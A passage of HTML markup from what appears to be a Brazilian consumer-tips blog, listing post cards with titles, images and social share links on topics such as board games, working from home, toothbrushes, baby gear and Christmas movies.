			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
